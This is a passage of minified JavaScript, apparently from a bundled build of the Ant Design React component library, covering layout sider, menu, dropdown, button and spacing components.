6.1-12.6z"}}]},name:"left",theme:"outlined"},Iu=(Su.displayName="LeftOutlined",Nt.forwardRef(Su)),Du={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M765.7 486.8L314.9 134.7A7.97 7.97 0 00302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 000-50.4z"}}]},name:"right",theme:"outlined"},Lu=(ju.displayName="RightOutlined",Nt.forwardRef(ju)),Fu=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},Au=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},zu=Nt.createContext({siderHook:{addSider:function(){return null},removeSider:function(){return null}}});function _u(e){var a=e.suffixCls,i=e.tagName;e.displayName;return function(o){return Nt.forwardRef(function(e,t){var n=Nt.useContext(he).getPrefixCls,r=e.prefixCls,n=n(a,r);return Nt.createElement(o,Object(xt.a)({ref:t,prefixCls:n,tagName:i},e))})}}var Ku,a=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.className,o=e.children,a=e.tagName,e=Au(e,["prefixCls","className","children","tagName"]),n=Ot()(n,r);return Nt.createElement(a,Object(xt.a)(Object(xt.a)({className:n},e),{ref:t}),o)}),n=Nt.forwardRef(function(e,t){var n,r=Nt.useContext(he).direction,o=Pt(Nt.useState([]),2),a=o[0],i=o[1],o=e.prefixCls,c=e.className,l=e.children,s=e.hasSider,u=e.tagName,e=Au(e,["prefixCls","className","children","hasSider","tagName"]),s=Ot()(o,(wt(n={},"".concat(o,"-has-sider"),"boolean"==typeof s?s:0<a.length),wt(n,"".concat(o,"-rtl"),"rtl"===r),n),c),a=Nt.useMemo(function(){return{siderHook:{addSider:function(t){i(function(e){return[].concat(Ve(e),[t])})},removeSider:function(t){i(function(e){return e.filter(function(e){return e!==t})})}}}},[]);return Nt.createElement(zu.Provider,{value:a},Nt.createElement(u,Object(xt.a)({ref:t,className:s},e),l))}),r=_u({suffixCls:"layout",tagName:"section",displayName:"Layout"})(n),n=_u({suffixCls:"layout-header",tagName:"header",displayName:"Header"})(a),Vu=_u({suffixCls:"layout-footer",tagName:"footer",displayName:"Footer"})(a),a=_u({suffixCls:"layout-content",tagName:"main",displayName:"Content"})(a),Hu=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Wu={xs:"479.98px",sm:"575.98px",md:"767.98px",lg:"991.98px",xl:"1199.98px",xxl:"1599.98px"},Bu=Nt.createContext({}),Uu=(Ku=0,function(){return Ku+=1,"".concat(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"").concat(Ku)}),Yu=Nt.forwardRef(function(e,t){function n(){w(!C,"clickTrigger")}var r=e.prefixCls,o=e.className,a=e.trigger,i=e.children,c=e.defaultCollapsed,c=void 0!==c&&c,l=e.theme,l=void 0===l?"dark":l,s=e.style,s=void 0===s?{}:s,u=e.collapsible,u=void 0!==u&&u,d=e.reverseArrow,d=void 0!==d&&d,f=e.width,f=void 0===f?200:f,p=e.collapsedWidth,p=void 0===p?80:p,m=e.zeroWidthTriggerStyle,h=e.breakpoint,v=e.onCollapse,g=e.onBreakpoint,y=Hu(e,["prefixCls","className","trigger","children","defaultCollapsed","theme","style","collapsible","reverseArrow","width","collapsedWidth","zeroWidthTriggerStyle","breakpoint","onCollapse","onBreakpoint"]),b=Object(Nt.useContext)(zu).siderHook,e=Pt(Object(Nt.useState)("collapsed"in y?y.collapsed:c),2),C=e[0],E=e[1],c=Pt(Object(Nt.useState)(!1),2),e=c[0],x=c[1],w=(Object(Nt.useEffect)(function(){"collapsed"in y&&E(y.collapsed)},[y.collapsed]),function(e,t){"collapsed"in y||E(e),null!=v&&v(e,t)}),k=Object(Nt.useRef)(),c=(k.current=function(e){x(e.matches),null!=g&&g(e.matches),C!==e.matches&&w(e.matches,"responsive")},Object(Nt.useEffect)(function(){function t(e){return k.current(e)}var n;if("undefined"!=typeof window){var e=window.matchMedia;if(e&&h&&h in Wu){n=e("(max-width: ".concat(Wu[h],")"));try{n.addEventListener("change",t)}catch(e){n.addListener(t)}t(n)}}return function(){try{null!=n&&n.removeEventListener("change",t)}catch(e){null!=n&&n.removeListener(t)}}},[h]),Object(Nt.useEffect)(function(){var e=Uu("ant-sider-");return b.addSider(e),function(){return b.removeSider(e)}},[]),Object(Nt.useContext)(he).getPrefixCls),O=Nt.useMemo(function(){return{siderCollapsed:C}},[C]);return Nt.createElement(Bu.Provider,{value:O},(O=c("layout-sider",r),c=me(y,["collapsed"]),r=Fu(r=C?p:f)?"".concat(r,"px"):String(r),f=0===parseFloat(String(p||0))?Nt.createElement("span",{onClick:n,className:Ot()("".concat(O,"-zero-width-trigger"),"".concat(O,"-zero-width-trigger-").concat(d?"right":"left")),style:m},a||Nt.createElement(Ru,null)):null,p={expanded:d?Nt.createElement(Lu,null):Nt.createElement(Iu,null),collapsed:d?Nt.createElement(Iu,null):Nt.createElement(Lu,null)}[C?"collapsed":"expanded"],p=null!==a?f||Nt.createElement("div",{className:"".concat(O,"-trigger"),onClick:n,style:{width:r}},a||p):null,m=Object(xt.a)(Object(xt.a)({},s),{flex:"0 0 ".concat(r),maxWidth:r,minWidth:r,width:r}),r=Ot()(O,"".concat(O,"-").concat(l),(wt(d={},"".concat(O,"-collapsed"),!!C),wt(d,"".concat(O,"-has-trigger"),u&&null!==a&&!f),wt(d,"".concat(O,"-below"),!!e),wt(d,"".concat(O,"-zero-width"),0===parseFloat(r)),d),o),Nt.createElement("aside",Object(xt.a)({className:r},c,{style:m,ref:t}),Nt.createElement("div",{className:"".concat(O,"-children")},i),u||e&&f?p:null)))}),qu=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},$u=function(e){var t=e.prefixCls,n=e.className,r=e.dashed,e=qu(e,["prefixCls","className","dashed"]),t=(0,Nt.useContext(he).getPrefixCls)("menu",t),t=Ot()(wt({},"".concat(t,"-item-divider-dashed"),!!r),n);return Nt.createElement(Ou,Object(xt.a)({className:t},e))},Gu=Object(Nt.createContext)({prefixCls:"",firstLevel:!0,inlineCollapsed:!1}),Xu=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Qu=function(){c(t,Nt["Component"]);var e=u(t);function t(){var p;return l(this,t),(p=e.apply(this,arguments)).renderItem=function(e){var e=e.siderCollapsed,t=p.context,n=t.prefixCls,r=t.firstLevel,o=t.inlineCollapsed,a=t.direction,t=t.disableMenuItemTitleTooltip,i=p.props,c=i.className,i=i.children,l=p.props,s=l.title,u=l.icon,d=l.danger,l=Xu(l,["title","icon","danger"]),f=s,r=(void 0===s?f=r?i:"":!1===s&&(f=""),{title:f}),f=(e||o||(r.title=null,r.open=!1),ve(i).length),l=Nt.createElement(Fs,Object(xt.a)({},l,{className:Ot()((wt(e={},"".concat(n,"-item-danger"),d),wt(e,"".concat(n,"-item-only-child"),1===(u?f+1:f)),e),c),title:"string"==typeof s?s:void 0}),I(u,{className:Ot()(Jn(u)?null==(i=u.props)?void 0:i.className:"","".concat(n,"-item-icon"))}),p.renderItemChildren(o));return l=t?l:Nt.createElement(Gl,Object(xt.a)({},r,{placement:"rtl"===a?"left":"right",overlayClassName:"".concat(n,"-inline-collapsed-tooltip")}),l)},p}return i(t,[{key:"renderItemChildren",value:function(e){var t=this.context,n=t.prefixCls,t=t.firstLevel,r=this.props,o=r.icon,r=r.children,a=Nt.createElement("span",{className:"".concat(n,"-title-content")},r);return(!o||Jn(r)&&"span"===r.type)&&r&&e&&t&&"string"==typeof r?Nt.createElement("div",{className:"".concat(n,"-inline-collapsed-noicon")},r.charAt(0)):a}},{key:"render",value:function(){return Nt.createElement(Bu.Consumer,null,this.renderItem)}}]),t}();Qu.contextType=Gu;var Ju=function(e){var t=e.popupClassName,n=e.icon,r=e.title,o=e.theme,a=Nt.useContext(Gu),i=a.prefixCls,c=a.inlineCollapsed,l=a.antdMenuTheme,s=Os(),u=(n=n?(u=Jn(r)&&"span"===r.type,Nt.createElement(Nt.Fragment,null,I(n,{className:Ot()(Jn(n)?null==(n=n.props)?void 0:n.className:"","".concat(i,"-item-icon"))}),u?r:Nt.createElement("span",{className:"".concat(i,"-title-content")},r))):c&&!s.length&&r&&"string"==typeof r?Nt.createElement("div",{className:"".concat(i,"-inline-collapsed-noicon")},r.charAt(0)):Nt.createElement("span",{className:"".concat(i,"-title-content")},r),Nt.useMemo(function(){return Object(xt.a)(Object(xt.a)({},a),{firstLevel:!1})},[a]));return Nt.createElement(Gu.Provider,{value:u},Nt.createElement(Js,Object(xt.a)({},me(e,["icon"]),{title:n,popupClassName:Ot()(i,"".concat(i,"-").concat(o||l),t)})))},Zu=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};function ed(e){return Nt.useMemo(function(){return e&&function i(e){return(e||[]).map(function(e,t){var n,r,o,a;return e&&"object"===kt(e)?(n=e.label,r=e.children,a=e.key,o=e.type,e=Zu(e,["label","children","key","type"]),a=null!=a?a:"tmp-".concat(t),r||"group"===o?"group"===o?Nt.createElement(ku,Object(xt.a)({key:a},e,{title:n}),i(r)):Nt.createElement(Ju,Object(xt.a)({key:a},e,{title:n}),i(r)):"divider"===o?Nt.createElement($u,Object(xt.a)({key:a},e)):Nt.createElement(Qu,Object(xt.a)({key:a},e),n)):null}).filter(function(e){return e})}(e)},[e])}function td(e){var t=e.children,n=nd(e,["children"]),r=Nt.useContext(rd),e=Nt.useMemo(function(){return Object(xt.a)(Object(xt.a)({},r),n)},[r,n.prefixCls,n.mode,n.selectable]);return Nt.createElement(rd.Provider,{value:e},t)}var nd=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},rd=Nt.createContext(null),od=rd,ad=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},id=Object(Nt.forwardRef)(function(e,t){var n=Nt.useContext(od)||{},r=Nt.useContext(he),o=r.getPrefixCls,a=r.getPopupContainer,i=r.direction,r=o(),c=e.prefixCls,l=e.className,s=e.theme,u=void 0===s?"light":s,s=e.expandIcon,d=e._internalDisableMenuItemTitleTooltip,f=e.inlineCollapsed,p=e.siderCollapsed,m=e.items,h=e.children,v=e.mode,g=e.selectable,y=e.onClick,e=me(ad(e,["prefixCls","className","theme","expandIcon","_internalDisableMenuItemTitleTooltip","inlineCollapsed","siderCollapsed","items","children","mode","selectable","onClick"]),["collapsedWidth"]),m=ed(m)||h,h=(null!=(h=n.validator)&&h.call(n,{mode:v}),gr(function(){var e;null!=y&&y.apply(void 0,arguments),null!=(e=null===n?void 0:n.onClick)&&e.call(n)})),v=n.mode||v,g=null!=g?g:n.selectable,b=Nt.useMemo(function(){return void 0!==p?p:f},[f,p]),r={horizontal:{motionName:"".concat(r,"-slide-up")},inline:Uc,other:{motionName:"".concat(r,"-zoom-big")}},C=o("menu",c||n.prefixCls),o=Ot()("".concat(C,"-").concat(u),l),c="function"==typeof s?s:I(s||n.expandIcon,{className:"".concat(C,"-submenu-expand-icon")}),l=Nt.useMemo(function(){return{prefixCls:C,inlineCollapsed:b||!1,antdMenuTheme:u,direction:i,firstLevel:!0,disableMenuItemTitleTooltip:d}},[C,b,u,i,d]);return Nt.createElement(od.Provider,{value:null},Nt.createElement(Gu.Provider,{value:l},Nt.createElement(Pu,Object(xt.a)({getPopupContainer:a,overflowedIndicator:Nt.createElement(fs,null),overflowedIndicatorPopupClassName:"".concat(C,"-").concat(u),mode:v,selectable:g,onClick:h},e,{inlineCollapsed:b,className:o,prefixCls:C,direction:i,defaultMotions:r,expandIcon:c,ref:t}),m)))}),p=function(){c(t,Nt["Component"]);var e=u(t);function t(){var n;return l(this,t),(n=e.apply(this,arguments)).focus=function(e){var t;null!=(t=n.menu)&&t.focus(e)},n}return i(t,[{key:"render",value:function(){var t=this;return Nt.createElement(Bu.Consumer,null,function(e){return Nt.createElement(id,Object(xt.a)({ref:function(e){t.menu=e}},t.props,e))})}}]),t}(),cd=(p.Divider=$u,p.Item=Qu,p.SubMenu=Ju,p.ItemGroup=ku,p),p={adjustX:1,adjustY:1},m=[0,0],ld={topLeft:{points:["bl","tl"],overflow:p,offset:[0,-4],targetOffset:m},topCenter:{points:["bc","tc"],overflow:p,offset:[0,-4],targetOffset:m},topRight:{points:["br","tr"],overflow:p,offset:[0,-4],targetOffset:m},bottomLeft:{points:["tl","bl"],overflow:p,offset:[0,4],targetOffset:m},bottomCenter:{points:["tc","bc"],overflow:p,offset:[0,4],targetOffset:m},bottomRight:{points:["tr","br"],overflow:p,offset:[0,4],targetOffset:m}},sd=Se.ESC,ud=Se.TAB;function dd(e){function n(){var e,t;o&&i.current&&(null!=(e=i.current)&&null!=(e=e.triggerRef)&&null!=(e=e.current)&&null!=(t=e.focus)&&t.call(e),a(!1),"function"==typeof c)&&c(!1)}function r(){var e,t=eu(null==(e=i.current)||null==(e=e.popupRef)||null==(e=e.current)||null==(t=e.getElement)?void 0:t.call(e))[0];return!(null==t||!t.focus)&&(t.focus(),s.current=!0)}function t(e){switch(e.keyCode){case sd:n();break;case ud:var t=!1;(t=s.current?t:r())?e.preventDefault():n()}}var o=e.visible,a=e.setTriggerVisible,i=e.triggerRef,c=e.onVisibleChange,l=e.autoFocus,s=Nt.useRef(!1);Nt.useEffect(function(){return o?(window.addEventListener("keydown",t),l&&Ee(r,3),function(){window.removeEventListener("keydown",t),s.current=!1}):function(){s.current=!1}},[o])}var fd=["arrow","prefixCls","transitionName","animation","align","placement","placements","getPopupContainer","showAction","hideAction","overlayClassName","overlayStyle","visible","trigger","autoFocus"];function pd(n,e){function t(){var e=w();return Nt.createElement(Nt.Fragment,null,o&&Nt.createElement("div",{className:"".concat(a,"-arrow")}),e)}var r=n.arrow,o=void 0!==r&&r,r=n.prefixCls,a=void 0===r?"rc-dropdown":r,r=n.transitionName,i=n.animation,c=n.align,l=n.placement,l=void 0===l?"bottomLeft":l,s=n.placements,s=void 0===s?ld:s,u=n.getPopupContainer,d=n.showAction,f=n.hideAction,p=n.overlayClassName,m=n.overlayStyle,h=n.visible,v=n.trigger,v=void 0===v?["hover"]:v,g=n.autoFocus,y=He(n,fd),b=Pt(Nt.useState(),2),C=b[0],E=b[1],b="visible"in n?h:C,x=Nt.useRef(null),w=(Nt.useImperativeHandle(e,function(){return x.current}),dd({visible:b,setTriggerVisible:E,triggerRef:x,onVisibleChange:n.onVisibleChange,autoFocus:g}),function(){var e=n.overlay,e="function"==typeof e?e():e;return e}),h=f;return h||-1===v.indexOf("contextMenu")||(h=["click"]),Nt.createElement(aa,jt(jt({builtinPlacements:s},y),{},{prefixCls:a,ref:x,popupClassName:Ot()(p,wt({},"".concat(a,"-show-arrow"),o)),popupStyle:m,action:v,showAction:d,hideAction:h||[],popupPlacement:l,popupAlign:c,popupTransitionName:r,popupAnimation:i,popupVisible:b,stretch:(C=n.minOverlayWidthMatchTrigger,e=n.alignPoint,("minOverlayWidthMatchTrigger"in n?C:!e)?"minWidth":""),popup:"function"==typeof n.overlay?t:t(),onPopupVisibleChange:function(e){var t=n.onVisibleChange;E(e),"function"==typeof t&&t(e)},onPopupClick:function(e){var t=n.onOverlayClick;E(!1),t&&t(e)},getPopupContainer:u}),(g=n.children,f=g.props||{},f=Ot()(f.className,void 0!==(f=n.openClassName)?f:"".concat(a,"-open")),b&&g?Nt.cloneElement(g,{className:f}):g))}var md,hd=Nt.forwardRef(pd),vd=0,gd={};function yd(t){var n=vd++,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1;return gd[n]=Ee(function e(){--r<=0?(t(),delete gd[n]):gd[n]=Ee(e)}),n}function bd(e){return!e||null===e.offsetParent||e.hidden}yd.cancel=function(e){void 0!==e&&(Ee.cancel(gd[e]),delete gd[e])},yd.ids=gd;function Cd(e){var t=(n=Nt.useContext(he)).getPrefixCls,n=n.direction,r=e.prefixCls,o=e.size,a=e.className,e=Od(e,["prefixCls","size","className"]),t=t("btn-group",r),i="";switch(o){case"large":i="lg";break;case"small":i="sm"}return t=Ot()(t,(wt(r={},"".concat(t,"-").concat(i),i),wt(r,"".concat(t,"-rtl"),"rtl"===n),r),a),Nt.createElement(Nd.Provider,{value:o},Nt.createElement("div",Object(xt.a)({},e,{className:t})))}function Ed(){return{width:0,opacity:0,transform:"scale(0)"}}function xd(e){return{width:e.scrollWidth,opacity:1,transform:"scale(1)"}}function wd(e){var r=e.prefixCls,t=!!e.loading;return e.existIcon?le.a.createElement("span",{className:"".concat(r,"-loading-icon")},le.a.createElement(rl,null)):le.a.createElement(Xn,{visible:t,motionName:"".concat(r,"-loading-icon-motion"),removeOnLeave:!0,onAppearStart:Ed,onAppearActive:xd,onEnterStart:Ed,onEnterActive:xd,onLeaveStart:xd,onLeaveActive:Ed},function(e,t){var n=e.className,e=e.style;return le.a.createElement("span",{className:"".concat(r,"-loading-icon"),style:e,ref:t},le.a.createElement(rl,{className:n}))})}var p=function(){c(t,Nt["Component"]);var e=u(t);function t(){var c;return l(this,t),(c=e.apply(this,arguments)).containerRef=Nt.createRef(),c.animationStart=!1,c.destroyed=!1,c.onClick=function(t,e){var n,r,o,a=c.props,i=a.insertExtraNode;a.disabled||!t||bd(t)||t.className.includes("-leave")||(c.extraNode=document.createElement("div"),a=g(c).extraNode,n=c.context.getPrefixCls,a.className="".concat(n(""),"-click-animating-node"),o=c.getAttributeName(),t.setAttribute(o,"true"),!e||"#fff"===e||"#ffffff"===e||"rgb(255, 255, 255)"===e||"rgba(255, 255, 255, 1)"===e||(o=((o=e)||"").match(/rgba?\((\d*), (\d*), (\d*)(, [\d.]*)?\)/))&&o[1]&&o[2]&&o[3]&&o[1]===o[2]&&o[2]===o[3]||/rgba\((?:\d*, ){3}0\)/.test(e)||"transparent"===e||(a.style.borderColor=e,o=(null==(o=t.getRootNode)?void 0:o.call(t))||t.ownerDocument,r=null!==(r=(r=o)instanceof Document?r.body:Array.from(r.childNodes).find(function(e){return(null==e?void 0:e.nodeType)===Node.ELEMENT_NODE}))&&void 0!==r?r:o,md=gt("\n      [".concat(n(""),"-click-animating-without-extra-node='true']::after, .").concat(n(""),"-click-animating-node {\n        --antd-wave-shadow-color: ").concat(e,";\n      }"),"antd-wave",{csp:c.csp,attachTo:r})),i&&t.appendChild(a),["transition","animation"].forEach(function(e){t.addEventListener("".concat(e,"start"),c.onTransitionStart),t.addEventListener("".concat(e,"end"),c.onTransitionEnd)}))},c.onTransitionStart=function(e){var t;c.destroyed||(t=c.containerRef.current,e&&e.target===t&&!c.animationStart&&c.resetEffect(t))},c.onTransitionEnd=function(e){e&&"fadeEffect"===e.animationName&&c.resetEffect(e.target)},c.bindAnimationEvent=function(n){var e;if(n&&n.getAttribute&&!n.getAttribute("disabled")&&!n.className.includes("disabled"))return n.addEventListener("click",e=function(e){var t;"INPUT"===e.target.tagName||bd(e.target)||(c.resetEffect(n),t=getComputedStyle(n).getPropertyValue("border-top-color")||getComputedStyle(n).getPropertyValue("border-color")||getComputedStyle(n).getPropertyValue("background-color"),c.clickWaveTimeoutId=window.setTimeout(function(){return c.onClick(n,t)},0),yd.cancel(c.animationStartId),c.animationStart=!0,c.animationStartId=yd(function(){c.animationStart=!1},10))},!0),{cancel:function(){n.removeEventListener("click",e,!0)}}},c.renderWave=function(e){var e=e.csp,t=c.props.children;return c.csp=e,Nt.isValidElement(t)?(e=c.containerRef,I(t,{ref:e=ee(t)?ge(t.ref,c.containerRef):e})):t},c}return i(t,[{key:"componentDidMount",value:function(){this.destroyed=!1;var e=this.containerRef.current;e&&1===e.nodeType&&(this.instance=this.bindAnimationEvent(e))}},{key:"componentWillUnmount",value:function(){this.instance&&this.instance.cancel(),this.clickWaveTimeoutId&&clearTimeout(this.clickWaveTimeoutId),this.destroyed=!0}},{key:"getAttributeName",value:function(){var e=this.context.getPrefixCls,t=this.props.insertExtraNode;return"".concat(e(""),t?"-click-animating":"-click-animating-without-extra-node")}},{key:"resetEffect",value:function(t){var e,n,r=this;t&&t!==this.extraNode&&t instanceof Element&&(e=this.props.insertExtraNode,n=this.getAttributeName(),t.setAttribute(n,"false"),md&&(md.innerHTML=""),e&&this.extraNode&&t.contains(this.extraNode)&&t.removeChild(this.extraNode),["transition","animation"].forEach(function(e){t.removeEventListener("".concat(e,"start"),r.onTransitionStart),t.removeEventListener("".concat(e,"end"),r.onTransitionEnd)}))}},{key:"render",value:function(){return Nt.createElement(z,null,this.renderWave)}}]),t}(),kd=(p.contextType=he,p),Od=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Nd=Nt.createContext(void 0),Sd=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},m=/^[\u4e00-\u9fa5]{2}$/,jd=m.test.bind(m);function Pd(e){return"text"===e||"link"===e}function Md(e,n){var o=!1,a=[];return Nt.Children.forEach(e,function(e){var t,n,r=kt(e),r="string"===r||"number"===r;o&&r?(t=a.length-1,n=a[t],a[t]="".concat(n).concat(e)):a.push(e),o=r}),Nt.Children.map(a,function(e){var t=n;if(null!=e)return t=t?" ":"","string"!=typeof e&&"number"!=typeof e&&"string"==typeof e.type&&jd(e.props.children)?I(e,{children:e.props.children.split("").join(t)}):"string"==typeof e?jd(e)?Nt.createElement("span",null,e.split("").join(t)):Nt.createElement("span",null,e):Zn(e)?Nt.createElement("span",null,e):e})}Dc("default","primary","ghost","dashed","link","text"),Dc("default","circle","round"),Dc("submit","button","reset");function Rd(e){return"danger"===e?{danger:!0}:{type:e}}p=Nt.forwardRef(function(n,e){function t(){return 1===Nt.Children.count(f)&&!p&&!Pd(c)}function r(e){var t=n.onClick;E||C?e.preventDefault():null!=t&&t(e)}var o=n.loading,o=void 0!==o&&o,a=n.prefixCls,i=n.type,c=void 0===i?"default":i,i=n.danger,l=n.shape,l=void 0===l?"default":l,s=n.size,u=n.disabled,d=n.className,f=n.children,p=n.icon,m=n.ghost,m=void 0!==m&&m,h=n.block,h=void 0!==h&&h,v=n.htmlType,v=void 0===v?"button":v,g=Sd(n,["loading","prefixCls","type","danger","shape","size","disabled","className","children","icon","ghost","block","htmlType"]),y=Nt.useContext(Wi),b=Nt.useContext(Ki),C=null!=u?u:b,u=Nt.useContext(Nd),b=Pt(Nt.useState(!!o),2),E=b[0],x=b[1],b=Pt(Nt.useState(!1),2),w=b[0],k=b[1],b=Nt.useContext(he),O=b.getPrefixCls,N=b.autoInsertSpaceInButton,b=b.direction,S=e||Nt.createRef(),j="boolean"==typeof o?o:(null==o?void 0:o.delay)||!0,e=(Nt.useEffect(function(){var e=null;return"number"==typeof j?e=window.setTimeout(function(){e=null,x(j)},j):x(j),function(){e&&(window.clearTimeout(e),e=null)}},[j]),Nt.useEffect(function(){var e;S&&S.current&&!1!==N&&(e=S.current.textContent,t()&&jd(e)?w||k(!0):w&&k(!1))},[S]),O("btn",a)),o=!1!==N,O=fl(e,b),a=O.compactSize,O=O.compactItemClassnames,a=a||u||s||y,u=a&&{large:"lg",small:"sm",middle:void 0}[a]||"",s=E?"loading":p,y=me(g,["navigate"]),l=Ot()(e,(wt(a={},"".concat(e,"-").concat(l),"default"!==l&&l),wt(a,"".concat(e,"-").concat(c),c),wt(a,"".concat(e,"-").concat(u),u),wt(a,"".concat(e,"-icon-only"),!f&&0!==f&&!!s),wt(a,"".concat(e,"-background-ghost"),m&&!Pd(c)),wt(a,"".concat(e,"-loading"),E),wt(a,"".concat(e,"-two-chinese-chars"),w&&o&&!E),wt(a,"".concat(e,"-block"),h),wt(a,"".concat(e,"-dangerous"),!!i),wt(a,"".concat(e,"-rtl"),"rtl"===b),wt(a,"".concat(e,"-disabled"),void 0!==y.href&&C),a),O,d),u=p&&!E?p:Nt.createElement(wd,{existIcon:!!p,prefixCls:e,loading:!!E}),s=f||0===f?Md(f,t()&&o):null;return void 0!==y.href?Nt.createElement("a",Object(xt.a)({},y,{className:l,onClick:r,ref:S}),u,s):(m=Nt.createElement("button",Object(xt.a)({},g,{type:v,className:l,onClick:r,disabled:C,ref:S}),u,s),Pd(c)?m:Nt.createElement(kd,{disabled:!!E},m))});p.Group=Cd,p.__ANT_BUTTON=!0;var Td=p,Id=function(e){var t;return!(!it()||!window.document.documentElement)&&(e=Array.isArray(e)?e:[e],t=window.document.documentElement,e.some(function(e){return e in t.style}))},Dd=function(e,t){var n,r;return!!Id(e)&&(r=(n=document.createElement("div")).style[e],n.style[e]=t,n.style[e]!==r)};function Ld(e,t){return Array.isArray(e)||void 0===t?Id(e):Dd(e,t)}function Fd(){return it()&&window.document.documentElement}function Ad(){var e=Pt(Nt.useState(!1),2),t=e[0],n=e[1];return Nt.useEffect(function(){n(_d())},[]),t}var zd,_d=function(){var e;return!!Fd()&&(void 0===zd&&((e=document.createElement("div")).style.display="flex",e.style.flexDirection="column",e.style.rowGap="1px",e.appendChild(document.createElement("div")),e.appendChild(document.createElement("div")),document.body.appendChild(e),zd=1===e.scrollHeight,document.body.removeChild(e)),zd)};function Kd(e){var t=e.className,n=e.direction,r=e.index,o=e.marginDirection,a=e.children,i=e.split,e=e.wrap,c=Nt.useContext(Hd),l=c.horizontalSize,s=c.verticalSize,u=c.latestIndex,d={};return c.supportFlexGap||("vertical"===n?r<u&&(d={marginBottom:l/(i?2:1)}):d=Object(xt.a)(Object(xt.a)({},r<u&&wt({},o,l/(i?2:1))),e&&{paddingBottom:s})),null==a?null:Nt.createElement(Nt.Fragment,null,Nt.createElement("div",{className:t,style:d},a),r<u&&i&&Nt.createElement("span",{className:"".concat(t,"-split"),style:d},i))}var Vd=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Hd=Nt.createContext({latestIndex:0,horizontalSize:0,verticalSize:0,supportFlexGap:!1}),Wd={small:8,middle:16,large:24};function Bd(e){var t=(r=Nt.useContext(he)).getPopupContainer,n=r.getPrefixCls,r=r.direction,o=e.prefixCls,a=void 0===(a=e.type)?"default":a,i=e.danger,c=e.disabled,l=e.loading,s=e.onClick,u=e.htmlType,d=e.children,f=e.className,p=e.menu,m=e.arrow,h=e.autoFocus,v=e.overlay,g=e.trigger,y=e.align,b=e.visible,C=e.open,E=e.onVisibleChange,x=e.onOpenChange,w=e.placement,k=e.getPopupContainer,O=e.href,N=void 0===(N=e.icon)?Nt.createElement(fs,null):N,S=e.title,j=void 0===(j=e.buttonsRender)?function(e){return 